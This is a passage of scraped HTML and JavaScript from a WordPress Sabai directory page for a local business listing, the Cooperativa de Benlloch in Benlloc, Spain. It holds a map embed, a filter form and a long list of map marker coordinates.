    </div>
</div>
<div class="sabai-directory-listing-photos">
<div id="sabai-entity-content-211" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing-photo sabai-entity-bundle-type-directory-listing-photo sabai-entity-mode-full sabai-directory-photo-official sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-photo">
        <a href="https://benlloc.es/wp-content/sabai/File/files/52411e44fbc49808353be322772bef73.jpg" rel="prettyPhoto[directory_listing_photo]" title="Cooperativa de Benlloch" data-slb-active="1" data-slb-asset="660174745" data-slb-internal="0" data-slb-group="660">
            <img src="https://benlloc.es/wp-content/sabai/File/files/l_52411e44fbc49808353be322772bef73.jpg" alt="" />
        </a>
    </div>
    <div class="sabai-directory-photo-title">
        <strong><i class="sabai-entity-icon-directory-official fa fa-check-circle" title="This is a photo uploaded by the listing owner."></i> <span>Cooperativa de Benlloch</span></strong>
        <span><a href="https://benlloc.es/directori/photos/211" rel="nofollow" class=" sabai-entity-permalink sabai-entity-id-211 sabai-entity-type-content sabai-entity-bundle-name-directory-listing-photo sabai-entity-bundle-type-directory-listing-photo">11 anys ago</a></span>
    </div>
    <div class="sabai-entity-links">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/photos/211/vote/favorite/form" title="Bookmark this Photo" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-voting-btn-favorite" nofollow="nofollow" onclick="SABAI.ajax({loadingImage:false,onSuccess:function(result, target, trigger){trigger.toggleClass(&quot;sabai-active&quot;, result.value == 1); return false;},type:'post',trigger:jQuery(this), container:''}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/photos/211/vote/favorite?__t=3df59bc359&amp;value=1" rel="sabaitooltip"><i class="fa fa-bookmark"></i> </a></div>    </div>
</div></div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        Showing 1 result    </div>
</div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-map">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            "#sabai-directory-map",
            [{"content":"<div class=\"sabai-directory-listing-infobox sabai-clearfix\">\n    <div class=\"sabai-directory-images\">\n        <div class=\"sabai-directory-photos\">\n<a href=\"https:\/\/benlloc.es\/directori\/listing\/charter\" rel=\"\"><img src=\"https:\/\/benlloc.es\/wp-content\/sabai\/File\/thumbnails\/52411e44fbc49808353be322772bef73.jpg\" alt=\"Cooperativa de Benlloch\" itemprop=\"image\" \/><\/a>\n<\/div>    <\/div>\n    <div class=\"sabai-directory-main\">\n        <div class=\"sabai-directory-title\">\n            <a href=\"https:\/\/benlloc.es\/directori\/listing\/charter\" title=\"Charter\" class=\" sabai-entity-permalink sabai-entity-id-128 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing\">Charter<\/a>        <\/div>\n        <div class=\"sabai-directory-info sabai-clearfix\">\n            <div class=\"sabai-directory-location\">\n                <span class=\"sabai-googlemaps-address sabai-googlemaps-address-0\"><i class=\"fa fa-map-marker fa-fw\"><\/i> Mar 16, Benlloc<\/span>            <\/div>\n            <div class=\"sabai-directory-contact\">\n                <div class=\"sabai-directory-contact-tel\"><i class=\"fa fa-phone fa-fw\"><\/i> <span class=\"sabai-hidden-xs\" itemprop=\"telephone\">964339009<\/span><span class=\"sabai-visible-xs-inline\"><a href=\"tel:964339009\">964339009<\/a><\/span><\/div>\n<div class=\"sabai-directory-contact-email\"><i class=\"fa fa-envelope fa-fw\"><\/i> <a href=\"mailto:coopb&#101;&#110;ll&#111;&#99;h&#64;&#105;&#110;&#116;e&#114;&#99;&#111;&#111;&#112;.e&#115;\" target=\"_blank\">coopb&#101;&#110;ll&#111;&#99;h&#64;&#105;&#110;&#116;e&#114;&#99;&#111;&#111;&#112;.e&#115;<\/a><\/div>            <\/div>\n            <div class=\"sabai-directory-social\">\n                            <\/div>\n        <\/div>\n        <div class=\"sabai-directory-custom-fields\">\n                    <\/div>\n    <\/div>\n<\/div>\n","lat":40.210426,"lng":0.027452,"trigger":"#sabai-directory-map-directions .sabai-googlemaps-directions-destination","triggerEvent":"change"}],
            null,
            17,
            {"marker_clusters":false,"enable_directions":"#sabai-directory-map-directions","icon":"","default_lat":"40.69847","default_lng":"-73.95144","scrollwheel":"0","infobox_width":"250","marker_cluster_imgurl":"https:\/\/benlloc.es\/wp-content\/plugins\/sabai-googlemaps\/assets\/images\/markercluster","circle":{"draw":"0","stroke_color":"#9999ff","fill_color":"#9999ff"},"marker_width":"0","marker_height":"0"}        );
        SABAI.GoogleMaps.autocomplete(".sabai-googlemaps-directions-input");
    }
    if ($('#sabai-directory-map').is(':visible')) {
        googlemaps();
    } else {
        $('#sabai-inline-content-map-trigger').on('shown.bs.sabaitab', function(e, data){
            googlemaps();
        });
    }
});
</script>
<div id="sabai-directory-map-directions">
    <div id="sabai-directory-map" class="sabai-googlemaps-map" style="height:300px;" data-map-type="roadmap"></div>
    <div class="sabai-googlemaps-directions-search">
        <form class="sabai-search">
            <div class="sabai-row">
                <div class="sabai-col-xs-12 sabai-col-sm-8"><input type="text" class="sabai-googlemaps-directions-input" value="" placeholder="Enter a location" /></div>
                <input type="hidden" value="0" class="sabai-googlemaps-directions-destination" />
                <div class="sabai-col-xs-12 sabai-col-sm-4">
                    <div class="sabai-btn-group sabai-btn-block">
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-10 sabai-directory-btn-directions sabai-googlemaps-directions-trigger">Get Directions</a>
                        <a class="sabai-btn sabai-btn-sm sabai-btn-primary sabai-col-xs-2 sabai-dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><span class="sabai-caret"></span></a>
                        <ul class="sabai-dropdown-menu sabai-btn-block" role="menu">
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="TRANSIT">By public transit</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="WALKING">Walking</a></li>
                            <li><a class="sabai-googlemaps-directions-trigger" data-travel-mode="BICYCLING">Bicycling</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </form>
    </div>
    <div class="sabai-googlemaps-directions-panel" style="height:300px; overflow-y:auto; display:none;"></div>
</div>    </div>
    <div class="sabai-tab-pane sabai-fade sabai-in  sabai-active" id="sabai-inline-content-nearby">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-nearby' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-nearby .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-nearby', function (e, data) {
        if (data.container === '#sabai-inline-content-nearby' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-nearby .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/charter/nearby?view=list&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/nearby?view=list&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-th-list"></i> List</a>
<a href="https://benlloc.es/directori/listing/charter/nearby?view=grid&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to grid view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="grid" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/nearby?view=grid&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-th-large"></i> Grid</a>
<a href="https://benlloc.es/directori/listing/charter/nearby?view=map&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view" title="Switch to map view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="map" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-nearby'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/charter/nearby?view=map&amp;category=0&amp;center=40.210426%2C0.027452&amp;zoom=17&amp;is_mile=0&amp;directory_radius=100&amp;sort=distance&amp;p=1"><i class="fa fa-map-marker"></i> Map</a></div>    </div>
</div>
<div class="sabai-row">
    <div class="sabai-directory-filters sabai-col-md-4" style=" display:none;">
        

<form novalidate class="sabai-form sabai-entity-filter-form" action="#" method="post" id="sabai-form-ac0f52e5994fd17d586e54dd13ed84b7">
  <div class="sabai-form-fields"><div class="sabai-row">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    <div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<fieldset class="sabai-form-field sabai-form-type-radios">
  <legend><span>Rating</span></legend><div class="sabai-form-fields">
    
<div class="sabai-form-field">
  
<input name="voting_rating" value="5" type="radio" id="qf_356c58" /><label for="qf_356c58"><span class="sabai-rating sabai-rating-50"></span></label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="4" type="radio" id="qf_e55826" /><label for="qf_e55826"><span class="sabai-rating sabai-rating-40"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="3" type="radio" id="qf_47e4a2" /><label for="qf_47e4a2"><span class="sabai-rating sabai-rating-30"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="2" type="radio" id="qf_f38e68" /><label for="qf_f38e68"><span class="sabai-rating sabai-rating-20"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="1" type="radio" id="qf_b97b5e" /><label for="qf_b97b5e"><span class="sabai-rating sabai-rating-10"></span> & Up</label></div>


<div class="sabai-form-field">
  
<input name="voting_rating" value="0" type="radio" id="qf_773b7f" checked="checked" /><label for="qf_773b7f">Any</label></div>

  </div></fieldset>

  </div></fieldset>
</div>
<div class="sabai-col-md-12  sabai-col-sm-6">

<fieldset class="sabai-form-field sabai-form-nolabel sabai-form-type-fieldset"><div class="sabai-form-fields">
    

<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Featured/Unfeatured</span></div>
  
<input name="content_featured[]" type="checkbox" value="1" id="qf_73148d" /><label for="qf_73148d">Show featured only</label></div>




<div class="sabai-form-field sabai-form-type-checkbox">
  <div class="sabai-form-field-label"><span>Claimed/Unclaimed</span></div>
  
<input name="directory_claim[]" type="checkbox" value="1" id="qf_915d88" /><label for="qf_915d88">Show claimed only</label></div>


  </div></fieldset>
</div>
  </div></fieldset>
</div>
</div>
</form>
<script type="text/javascript">
jQuery(document).ready(function($) {
    if (!$("#sabai-inline-content-nearby").length) return;
    
    $("#sabai-inline-content-nearby").find(".sabai-entity-filter-form").submit(function (e) {        
        SABAI.ajax({
            type: "post",
            container: "#sabai-inline-content-nearby",
            target: ".sabai-directory-listings-container",
            url: "https://benlloc.es/directori/listing/charter/nearby?category=0&center=40.210426%2C0.027452&zoom=17&is_mile=0&directory_radius=100&view=list&sort=distance&filter=1&" + $(this).serialize(),
            pushState: true
        });
        e.preventDefault();
    }).change(function(e){if ($(e.target).parents(".sabai-field-filter-ignore").length > 0) return; $(this).submit();});
    $(SABAI).bind("toggled.sabai", function (e, data) {
        if (data.trigger.hasClass("sabai-entity-btn-filter")
            && data.target.parents("#sabai-inline-content-nearby").length
        ) {
            data.container = "#sabai-inline-content-nearby";
            $(SABAI).trigger("entity_filter_form_toggled.sabai", data);
        }
    });
});

</script>    </div><div class="sabai-directory-listings sabai-directory-listings-list sabai-col-md-12">
    <script type="text/javascript">
jQuery(document).ready(function($) {
    var googlemaps = function () {
        SABAI.GoogleMaps.map(
            '#sabai-inline-content-nearby .sabai-directory-map',
            [{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-129 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210426","lng":"0.027452","trigger":"#sabai-entity-content-126 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-301 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-300 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-299 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-298 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-296 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-294 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-292 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-290 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-324 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-303 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-304 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-323 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-320 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-321 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-319 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-318 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-317 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-316 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-315 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-313 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-312 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-311 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-307 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210750","lng":"0.027170","trigger":"#sabai-entity-content-306 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210700","lng":"0.027085","trigger":"#sabai-entity-content-287 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210823","lng":"0.027228","trigger":"#sabai-entity-content-21 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-165 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-167 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-98 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-168 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-166 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-109 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-99 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-97 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-96 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-95 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-94 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-93 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-92 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-169 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-170 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-171 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-196 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-195 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-194 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-193 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-192 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-182 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-180 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-179 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-177 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-176 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-174 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-173 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-197 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-91 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-20 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-28 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-84 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-85 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-86 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-87 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-90 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210504","lng":"0.026820","trigger":"#sabai-entity-content-19 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210738","lng":"0.026807","trigger":"#sabai-entity-content-23 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210959","lng":"0.027001","trigger":"#sabai-entity-content-25 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211053","lng":"0.026898","trigger":"#sabai-entity-content-31 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210356","lng":"0.026431","trigger":"#sabai-entity-content-47 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210729","lng":"0.026500","trigger":"#sabai-entity-content-112 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210729","lng":"0.026500","trigger":"#sabai-entity-content-32 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210083","lng":"0.026470","trigger":"#sabai-entity-content-10 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211181","lng":"0.026819","trigger":"#sabai-entity-content-106 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210832","lng":"0.026371","trigger":"#sabai-entity-content-26 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211171","lng":"0.026730","trigger":"#sabai-entity-content-27 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211427","lng":"0.027727","trigger":"#sabai-entity-content-125 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210653","lng":"0.028854","trigger":"#sabai-entity-content-51 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210465","lng":"0.028926","trigger":"#sabai-entity-content-110 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209284","lng":"0.027462","trigger":"#sabai-entity-content-103 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209447","lng":"0.028344","trigger":"#sabai-entity-content-187 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209742","lng":"0.026141","trigger":"#sabai-entity-content-189 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209890","lng":"0.025973","trigger":"#sabai-entity-content-77 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210138","lng":"0.029061","trigger":"#sabai-entity-content-17 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211537","lng":"0.026520","trigger":"#sabai-entity-content-186 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211553","lng":"0.026477","trigger":"#sabai-entity-content-185 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211578","lng":"0.026509","trigger":"#sabai-entity-content-188 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-3 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-12 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209984","lng":"0.029213","trigger":"#sabai-entity-content-53 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209544","lng":"0.028927","trigger":"#sabai-entity-content-113 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209601","lng":"0.025906","trigger":"#sabai-entity-content-6 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209601","lng":"0.025906","trigger":"#sabai-entity-content-133 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209565","lng":"0.029025","trigger":"#sabai-entity-content-118 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211143","lng":"0.025752","trigger":"#sabai-entity-content-34 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211918","lng":"0.027808","trigger":"#sabai-entity-content-30 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211747","lng":"0.026276","trigger":"#sabai-entity-content-183 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.209860","lng":"0.025360","trigger":"#sabai-entity-content-22 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.211990","lng":"0.028338","trigger":"#sabai-entity-content-275 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.208877","lng":"0.026190","trigger":"#sabai-entity-content-45 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.212118","lng":"0.026412","trigger":"#sabai-entity-content-270 a.sabai-entity-bundle-type-directory-listing","trigger_infobox":false,"content":null,"icon":""},{"lat":"40.210875","lng":"0.025038","trigger":"#sabai-entity-content-40 